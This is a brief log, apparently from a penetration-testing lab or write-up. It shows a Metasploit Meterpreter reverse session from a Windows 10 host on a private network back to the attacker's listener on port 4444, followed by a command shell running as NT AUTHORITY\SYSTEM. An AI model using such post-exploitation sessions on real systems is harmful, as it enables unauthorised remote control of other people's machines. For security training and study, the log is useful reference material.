 [*] Sending stage (176195 bytes) to 172.16.64.199
[*] Meterpreter session 1 opened (172.16.64.10:4444 → 172.16.64.199:49673) at 2020-10-22 13:46:17 -0400
meterpreter > guid
[+] Session GUID: f392a0d7-1e7a-4790-b5f2-a72018246ba1
meterpreter > shell
Process 4412 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>